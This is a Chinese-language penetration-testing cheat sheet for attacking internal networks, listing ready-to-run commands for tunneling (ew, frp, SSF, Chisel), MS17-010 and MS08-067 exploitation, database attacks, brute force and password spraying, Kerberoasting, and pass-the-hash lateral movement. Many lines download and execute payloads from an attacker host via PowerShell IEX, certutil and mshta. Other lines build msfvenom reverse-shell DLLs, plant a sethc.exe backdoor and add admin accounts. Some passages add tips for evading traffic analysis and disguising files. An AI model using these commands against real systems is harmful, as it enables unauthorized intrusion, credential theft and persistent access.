二级环境(A有外网,B内网无外网):
靶机B:
>ew –s ssocksd –l 888
靶机A:
>ew –s lcx_tran –l 1080 –f 靶机B –g 888
Sockscap64连接靶机外网IP+端口 1080
二级环境(A无外网,B内网无外网):
外网攻击机:
>ew –s lcx_listen –l 10800 –e 888
靶机B:
>ew –s ssocksd –l 999
靶机A:
>ew -s lcx_slave -d 外网 -e 8888 -f 靶机B -g 9999
Sockscap64连接攻击机外网IP+端口 10080
三级环境(A无外网,B内网无外网通A,C通B):
外网攻击机:
>ew -s rcsocks -l 1008 -e 888
靶机A:
>ew -s lcx_slave -d 外网攻击机 -e 888 -f 靶机B -g 999
靶机B:
>ew -s lcx_listen -l 999 -e 777
靶机C:
>ew -s rssocks -d靶机B -e 777

Sockscap64连接攻击机外网IP+端口 1008Frp
https://github.com/fatedier/frp/releases/
使用条件:目标主机通外网,拥有自己的公网ip
对攻击机外网服务端frps.ini进行配置
[common]
bind_port=8080 靶机客户端
[common]
server_addr=服务器端外网IP server_port=8080
[socks5]
type=tcp remote_port=12345 plugin=socks5 use_encryption=true use_compression=true 以上是启用加密和压缩,能躲避流量分析设备。 上传frpc.exe和frpc.ini到目标服务器上,直接运行frpc.exe(在实战中可能会提示找不到配置文件,需要使用-c参数指定配置文件的路径frpc.exe -c 文件路径),可以修改文件名和配置名以混淆视听。 公网vps主机上运行./frps –c frps.ini 靶机执行./frpc –c frpc.ini
MSF中设置全局变量
>setg proxies 公网IP:12345
>setg ReverseAllowProxy true 运行反向代理
结束攻击
tasklist
taskkill /pid 进程号 -t –f
SSF
https://github.com/securesocketfunneling/ssf/releases正向socks代理
边界机器执行:
>ssfd.exe -p 1080 linux执行:./ssfd -p 1080
攻击机执行:
>ssf.exe -D 12138 -p 1080 192.168.0.98(边界机器IP)
本机配置proxychain或proxifier

反向socks代理
攻击机执行:
>ssfd.exe -p 1080
内网机器执行:
>ssf.exe -F 12138 -p 1080 192.168.0.106(攻击机IP)
多级级联
多级内网机执行:
>ssfd.exe -p 1080 -c config.json
Json文件加入字段
"circuit": [
{"host": "A中继机IP", "port":"1080"},
{"host": "B中继机IP", "port":"1080"}
],
所有中继机执行:
>ssfd.exe -p 1080 -c config.json
边界机器执行:
>ssf.exe -c config.json -p 1080 多级内网机IP -X 12138
边界机执行:
>nc.exe 127.0.0.1 12138即可获得多级内网机cmdshell
反弹shell
攻击机执行:
>ssfd.exe -p 1080 -c config.json
内网机器执行:
攻击机执行:
>nc 127.0.0.1 12138
Shadowsocks
https://github.com/shadowsocks/libQtShadowsocks/releases/download/v2.0.2/shadowsocks-libqss-v2.0.2-win64.7z
靶机新建配置文件1.json,内容为
{
"server":"0.0.0.0",
"server_port":13337,
"local_address":"127.0.0.1",
"local_port":1080,
"password":"123456",
"timeout":300,
"method":"aes-256-cfb",
"fast_open":false,
"workers": 1
}
执行
>shadowsocks-libqss.exe -c 1.json –S
攻击机配置
浏览器或其他攻击软件配置代理127.0.0.1:1080即可(需有http(s)/socks5功能)

Goproxy
https://github.com/snail007/goproxy/releases
靶机执行
>proxy.exe socks -t tcp -p "0.0.0.0:13337"
攻击机配置Proxifier
Chisel
https://github.com/jpillora/chisel/releases
攻击机监听
>chisel.exe server -p 12138 --reverse
靶机执行
>chisel.exe client 192.168.0.102:12138 R:12345:127.0.0.1:12346
靶机执行
>chisel.exe server -p 12346 --socks5
攻击机执行
>chisel.exe client 127.0.0.1:12345 socks
当隧道建立成功时,攻击机本地会启动1080端口
即可使用代理软件
Sockscap64
Proxifier
Proxychains
#vim /etc/proxychains.conf
去掉dynamic_chain注释>添加socks4 127.0.0.1 1080
#cp /usr/lib/proxychains3/proxyresolv /usr/bin
Ngrok内网穿透
https://ngrok.com/
https://www.ngrok.cc/
下载ngrok
#ngrok authtoken 授权码
#ngrok http 8080
#ngrok tcp 8888
MS17-010
扫描
#use auxiliary/scanner/smb/smb_ms17_010
#set rhosts 192.168.1.0/24
&
#nmap -sT -p 445,139 -open -v -Pn --script=smb-vuln-ms17-010.nse 10.11.1.0/20
攻击
#use exploit/windows/smb/ms_17_010_eternalblue易蓝屏
#set payload windows/x64/meterpreter/reverse_tcp
#use auxiliary/admin/smb/ms17_010_command
#set command REG ADD \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\" /t REG_SZ /v Debugger /d \"C:\\windows\\system32\\cmd.exe\" /f
MS08_067
#nmap -sT -p 445,139 -open -v -Pn --script=smb-vuln-ms08-067.nse 10.11.1.0/20
#use exploit/windows/smb/ms08_067_netapi
#set payload windows/meterpreter/reverse_tcp
CVE-2019-0708
攻击MySQL数据库
#use auxiliary/scanner/mysql/mysql_version 主机发现
#use auxiliary/scanner/mysql/mysql_login MYSQL爆破
#use exploit/multi/mysql/mysql_udf_payload UDF提权
#use exploit/windows/mysql/mysql_mof MOF提权
#use auxiliary/admin/mysql/mysql_sql 执行命令
攻击MSSQL数据库
>PowerShell -Command "[System.Data.Sql.SqlDataSourceEnumerator]::Instance.GetDataSources()" 列出域内mssql主机
https://github.com/NetSPI/PowerUpSQL
>Get-SQLInstanceLocal          #发现本机SQLServer实例
>Get-SQLInstanceDomain         #发现域中的SQLServer实例
>Get-SQLInstanceBroadcast      #发现工作组SQLServer实例
>$Targets = Get-SQLInstanceBroadcast -Verbose | Get-SQLConnectionTestThreaded -Verbose -Threads 10 -username sa -password admin | Where-Object {$_.Status -like "Accessible"} 工作组mssql爆破
>$Targets = Get-SQLInstanceDomain -Verbose | Get-SQLConnectionTestThreaded -Verbose -Threads 10 -username sa -password admin | Where-Object {$_.Status -like "Accessible"}
>Get-SQLInstanceBroadcast -Verbose | Get-SQLServerLoginDefaultPw –Verbose
>$Targets 域内MSSQL爆破
Nishang脚本爆破MSSQL
>Invoke-BruteForce -ComputerName dc.zone.com -UserList C:\test\users.txt -PasswordList C:\test\wordlist.txt -Service SQL -Verbose -StopOnSuccess
#use auxiliary/scanner/mssql/mssql_login 爆破主机
#use auxiliary/admin/mssql/mssql_exec 调用cmd
#use auxiliary/admin/mssql/mssql_sql 执行SQL语句
#use exploit/windows/mssql/mssql_payload 上线MSSQL主机
http://192.168.0.107/ps/nishang/Execution/Execute-Command-MSSQL.ps1
导入nishang执行MSSQL命令的脚本
>IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/nishang/Execution/Execute-Command-MSSQL.ps1')
>Execute-Command-MSSQL -ComputerName 192.168.0.98 -UserName sa -Password admin 会返回powershell
#use auxiliary/scanner/mssql/mssql_hashdump 导出MSSQL密码
已知服务器ntlmhash,未知mssql账号密码
Hash注入+socks无密码连接mssql
>mimikatz "privilege::debug" "sekurlsa::pth /user:administrator /domain:. /ntlm:{hash} /run:\"C:\*\SocksCap64\SocksCap64_RunAsAdmin.exe\"" "exit"
将SSMS.exe加入sockscap中启动
命令行版sqltool
https://github.com/uknowsec/SharpSQLTools
隔离主机payload
隔离主机一般与攻击机无双向路由,payload设置为bind让靶机监听。
>set payload windows/meterpreter/bind_tcp
>set RHOST 隔离机IP
爆破
Hydra
参数:
-l 指定的用户名 -p 指定密码
-L 用户名字典  -P 密码字典
-s 指定端口 -o 输出文件
>hydra -L /root/user.txt -P pass.txt 10.1.1.10 mysql
>hydra -L /root/user.txt -P pass.txt 10.1.1.10 ssh -s 22 -t 4
>hydra -L /root/user.txt -P pass.txt 10.1.1.10 mssql -vv
>hydra -L /root/user.txt -P pass.txt 10.1.1.10 rdp -V
>hydra -L /root/user.txt -P pass.txt smb 10.1.1.10 -vV
>hydra -L /root/user.txt -P pass.txt ftp://10.1.1.10
Medusa
参数:
-h 目标名或IP  -H 目标列表
-u 用户名 -U 用户名字典
-p 密码 -P 密码字典 -f 爆破成功停止 -M 指定服务 -t 线程
-n 指定端口 -e ns 尝试空密码和用户名密码相同
>medusa -h ip -u sa -P /pass.txt -t 5 -f -M mssql
>medusa -h ip -U /root/user.txt -P /pass.txt -t 5 -f -M mssql
域内爆破
Kerbrute
https://github.com/ropnop/kerbrute
用户枚举
>kerbrute_windows_amd64.exe userenum -d zone.com username.txt 密码喷射 >kerbrute_windows_amd64.exe passwordspray -d zone.com use.txt password

密码爆破
此项会产生日志
>kerbrute_windows_amd64.exe bruteuser -d zone.com pass.txt name
组合爆破
格式为username:password
>kerbrute_windows_amd64.exe -d zone.com bruteforce com.txt
DomainPasswordSpray
https://github.com/dafthack/DomainPasswordSpray
自动收集账户进行密码喷射
>Invoke-DomainPasswordSpray -Password pass
组合爆破
>Invoke-DomainPasswordSpray -UserList users.txt -Domain zone.com -PasswordList passlist.txt -OutFile result.txt
会产生日志
单密码
>Invoke-DomainPasswordSpray -UserList users.txt -Domain zone.com -Password password
方程式内网不产生session
msfvenom生成一个x64或x86的dll文件,替换该工具下的x64.dll或x86.dll
windows server 2008 ,msfvenom生成x64.dll文件
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.107 LPORT=12345 -f dll > x64.dll
msf配置
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lport 12345
set lhost 192.168.0.107
将该x64.dll替换到方程式利用工具下面。
只需要更换目标的IP,就可以获取session。
windows server 2003 ,msfvenom生成x86.dll文件
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.107 LPORT=12345 -f dll > x86.dll
msf配置
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lport 12345
set lhost 192.168.0.107
通过ms17_010_commend模块执行系统命令添加用户至管理员。再指定SMBPass和SMBUser来建立windows可访问命名管道
Kerberoasting
https://github.com/nidem/kerberoast SPN发现
cmd
>setspn -T 域名 -Q */*
Powershell
Powerview
>Get-NetComputer -SPN termsrv*
>Get-NetUser -SPN
>import module GetUserSPNs.ps1Empire
>usemodule situational_awareness/network/get_spn申请票据
>Add-Type -AssemblyName System.IdentityModel
>New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "SPN"
&
>kerberos::ask /target:SPN
导出票据
mimikatz>kerberos::list /export破解密码
>python tgsrepcrack.py word.txt file.kirbi
https://github.com/leechristensen/tgscrack
>python extractServiceTicketParts.py file.kirbi
>tgscrack.exe -hashfile hash.txt -wordlist word.txt
重写票据
>python kerberoast.py -p Password123 -r file.kirbi -w new.kirbi -u 500
>python kerberoast.py -p Password123 -r file.kirbi -w new.kirbi -g 512
注入内存、
>kerberos::ptt new.kirbi
GetUserSPNs
https://github.com/SecureAuthCorp/impacket
请求TGS
>python GetUserSPNs.py -request -dc-ip 10.1.1.1 zone.com/y
破解
>hashcat -m 13100 -a 0 kerberos.txt wordlist.txt
ASEPRoasting
当用户关闭了kerberos预身份认证时可以进行攻击
>Rubeus.exe asreproast /user:y /dc:10.1.1.100 /domain:zone.com
或使用Powerview结合https://github.com/gold1029/ASREPRoast
获取不要求kerberos预身份验证的域内用户
>Get-DomainUser -PreauthNotRequired -Properties distinguishedname –Verbose
>Get-ASREPHash -UserName y -Domain zone.com -Verbose
破解RC4-HMAC AS-REP
>john hash.txt --wordlist=wordlist.txt
PASS-THE-HASH
允许本地管理组所有成员连接
>reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
WMIExec & TheHash
>powershell -ep bypass
>IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/Invoke-TheHash/Invoke-WMIExec.ps1');
>IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/Invoke-TheHash/Invoke-TheHash.ps1');
>Invoke-TheHash -Type WMIExec -Target 192.168.0.0/24 -Domain zone.com -Username godadmin -Hash f1axxxxxxxxxb771
WMI
>net use \\1.1.1.1\admin$ /user:"administrator" "password"
>copy windowsupdate.exe \\1.1.1.1\admin$\dir\
>wmic /NODE:"1.1.1.1" /user:"administrator" /password:"password" PROCESS call create "c:\windows\dir\windowsupdate.exe"
>del \\1.1.1.1\admin$\dir\windowsupdate.exe /F
>net use \\1.1.1.1\admin$ /del
wmiexec.py
https://github.com/SecureAuthCorp/impacket
>python wmiexec.py -hashes AAD3B435B51404EEAAD3B435B51404EE:A812E6C2DEFCB0A7B80868F9F3C88D09 域名/Administrator@192.168.11.1 "whoami"
>python wmiexec.py admin@192.168.1.2
wmiexec.vbs
半交互式:
>cscript //nologo wmiexec.vbs /shell 192.168.1.2 admin pass
单条命令
>cscript //nologo wmiexec.vbs /cmd 192.168.1.2 domain\admin pass "whoami"
下载执行
>wmic /node:192.168.0.115 /user:godadmin /password:password PROCESS call create "cmd /c certutil.exe -urlcache -split -f http://192.168.0.107/clickme.exe c:/windows/temp/win.exe & c:/windows/temp/win.exe & certutil.exe -urlcache -split -f http://192.168.0.107/clickme.exe delete"
Powershell
>wmic /NODE:192.168.3.108 /user:"godadmin" /password:"password" PROCESS call create "powershell -nop -exec bypass -c \"IEX(New-Object Net.WebClient).DownloadString('http://192.168.0.107/xxx.txt');\""
Invoke-WMIExec
>powershell -ep bypass "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/Invoke-WMIExec.ps1');Invoke-WMIExec -Target 192.168.0.115 -Domain Workgroup -Username godadmin -Hash f1a5b1a3641bec99ff92fe9df700b771 -Command \"net user admin Qwe@123 /add\" -Verbose"
>powershell -ep bypass "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/Invoke-WMIExec.ps1');Invoke-WMIExec -Target 192.168.0.115 -Domain Workgroup -Username godadmin -Hash f1xxxxxxxxxxxxx771 -Command \"mshta http://192.168.0.107:8080/YAyAPN6odzbAzKn.hta\" -Verbose"
Psexec
>psexec.exe -hashes AAD3B435B51404EEAAD3B435B51404EE:A812E6C2DEFCB0A7B80868F9F3C88D09域名/Administrator@192.168.1.1 "whoami"
>psexec.exe –accepteula \\192.168.1.2 –u admin –p pass cmd.exe 无确认窗
Msf
#use exploit/windows/smb/psexec
#use exploit/windows/smb/psexec_psh(powershell版本)
Mimikatz
Windows XP、Vista、2008、7、2008 r2 和2012没有安装KB2871997补丁的机器上,使用NTLM进行PTH
mimikatz # privilege::debug
mimikatz # sekurlsa::pth /user:admin /domain:xxx.com /ntlm:{ntlm}
执行一个文件
